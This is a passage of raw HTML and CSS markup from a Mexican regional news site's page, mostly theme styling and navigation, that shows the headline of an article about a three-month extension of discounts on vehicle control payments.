                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_61 .td_block_inner{
                    text-align: center;
                }.tdi_61 .tdb-menu > li{
                    margin-right: 45px;
                }.tdi_61 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_61 .tdb-menu-items-dropdown{
                    margin-left: 45px;
                }.tdi_61 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--today-news-white);
                }.tdi_61 .tdb-menu > li .tdb-menu-sep,
                .tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 16px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 14px;
                
                    top: -1px;
                }.tdi_61 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--today-news-white);
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:26px !important;line-height:70px !important;letter-spacing:-1px !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul,
                .tdi_61 .td-pulldown-filter-list,
                .tdi_61 .td-pulldown-filter-list .sub-menu{
                    padding: 8px 0;
                
                    background-color: var(--today-news-dark-bg);
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 12px 20px;
                }.tdi_61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_61 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: var(--today-news-white);
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: var(--today-news-white);
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_61 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_61 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1068px;
                    margin: 0 auto;
                }.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: var(--today-news-dark-bg);
				
					border-width: 0px;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_61 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_61 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_61 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:22px !important;line-height:60px !important;letter-spacing:-1px !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 15px;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-menu > li{
                    margin-right: 35px;
                }.tdi_61 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_61 .tdb-menu-items-dropdown{
                    margin-left: 35px;
                }.tdi_61 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 14px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 12px;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:50px !important;letter-spacing:-1px !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul,
                .tdi_61 .td-pulldown-filter-list,
                .tdi_61 .td-pulldown-filter-list .sub-menu{
                    padding: 2px 0;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 10px;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
                }
}
</style>
<style>
.tdi_61 .tdb-menu > li > a:after,
				.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				
					bottom: 13px;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_61 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_61 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    bottom: -5px;
				
				    background-color: var(--today-news-white);
				}
</style><div id=tdi_61 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-72"><a href="https://metropolitanoaguascalientes.com.mx/"><div class="tdb-menu-item-text">INICIO</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-73"><a href="https://metropolitanoaguascalientes.com.mx/category/capital/"><div class="tdb-menu-item-text">CAPITAL</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74"><a href="https://metropolitanoaguascalientes.com.mx/category/estado/"><div class="tdb-menu-item-text">ESTADO</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75"><a href="https://metropolitanoaguascalientes.com.mx/category/entretenimiento/"><div class="tdb-menu-item-text">ENTRETENIMIENTO</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-76"><a href="https://metropolitanoaguascalientes.com.mx/category/deportes/"><div class="tdb-menu-item-text">DEPORTES</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22987" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-82"
                    class="post-82 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://metropolitanoaguascalientes.com.mx/daran-3-meses-mas-para-recibir-descuentos-en-el-pago-del-control-vehicular/"                     data-post-edit-url=""                     data-post-title="Darán 3 meses más para recibir descuentos en el pago del Control Vehicular"                >
	                                    <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73,
				.tdi_73 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_73{
margin-top:45px !important;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-top:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-top:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-top:25px !important;
}
}

</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_76 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_76 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_76,
				.tdi_76 a{
					color: var(--today-news-dark-gray);
				}.tdi_76 .tdb-bread-sep-svg svg,
				.tdi_76 .tdb-bread-sep-svg svg *{
				    fill: var(--today-news-dark-gray);
				}.tdi_76 a:hover{
					color: var(--today-news-accent);
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://metropolitanoaguascalientes.com.mx/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en ESTADO" class="tdb-entry-crumb" href="https://metropolitanoaguascalientes.com.mx/category/estado/">ESTADO</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Darán 3 meses más para recibir descuentos en el pago del Control...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://metropolitanoaguascalientes.com.mx/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://metropolitanoaguascalientes.com.mx/category/estado/",
                                "name": "ESTADO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Darán 3 meses más para recibir descuentos en el pago del Control..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_77 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_77 .tdb-title-text{
					color: var(--today-news-dark-bg);
				
					font-family:Montserrat !important;font-size:42px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}.tdi_77 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_77 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}.tdi_77 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-title-text{
					font-family:Montserrat !important;font-size:34px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-2px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Darán 3 meses más para recibir descuentos en el pago del Control Vehicular</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
